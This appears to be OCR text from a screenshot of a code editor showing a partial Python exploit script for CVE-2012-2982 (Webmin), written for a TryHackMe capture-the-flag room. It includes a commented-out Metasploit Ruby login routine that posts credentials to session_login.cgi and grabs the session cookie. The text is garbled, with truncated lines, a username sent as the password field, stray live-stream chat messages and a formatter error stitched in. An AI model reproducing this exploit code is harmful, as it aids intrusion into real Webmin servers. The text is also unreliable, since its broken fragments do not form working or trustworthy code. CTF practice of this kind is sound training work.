 /nfs/CTFs/thm/game_zone/CVE-2012-2982/CVE-2012-2982.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
README.md — game_zone
README.md — game_zone/CVE-2012-2982
CVE-2012-2982.py
21851.rb
36 port = args.port
37
38 print(f"[+] targeting host {host} on port {port}")
39 url = f"{schema}{host}:{port}/"
40
68 def get_args():
81
82 def login(url, username, password):
83 session = requests.Session()
84
85 '''
86 data = "page=%2F&user=#{datastore['USERNAME']}&pass=#{datastore['PASSWORD']}"
87
88 res = send_request_cgi(
89 {
90 'method' => 'POST',
91 'uri' => "/session_login.cgi",
92 'cookie' => "testing=1",
93 'data' => data
94 }, 25)
95
96 if res and res.code == 302 and res.headers['Set-Cookie'] =~ /sid/
97 print_good "#{peer} - Authentication successful"
98 session = res.headers['Set-Cookie'].split("sid=")[1].split(";")[0]
99 else
100 print_error "#{peer} - Authentication failed"
101 return Exploit::CheckCode::Unknown
102 end
103 '''
password
104
parse_args
105 sessio _login.cgi', data = {
potential_schemas
106
107 "pass":username,
108 })
109
110
111 if __name__ == "__main__":
112 main()
113
rrittenho... @VidathD There is on
the android app at
least.
SurelySerio... I don't see an audio
only via browser.
error: cannot format -: unindent does not match any outer indentation level (<tokenize>, line 11)